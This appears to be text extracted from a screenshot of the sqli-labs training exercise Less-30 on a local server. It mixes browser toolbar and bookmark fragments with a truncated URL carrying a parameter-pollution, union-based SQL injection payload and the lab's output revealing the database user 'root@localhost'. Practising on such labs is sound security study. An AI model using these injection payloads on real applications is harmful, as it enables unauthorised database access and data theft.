 127.0.0.1:8080/sqli-labs/Less-30/index.jsp?id=1&id=-2"union select 1,u
Search
ABP
1
度翻译 百度一下, 你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ct
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
RAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-30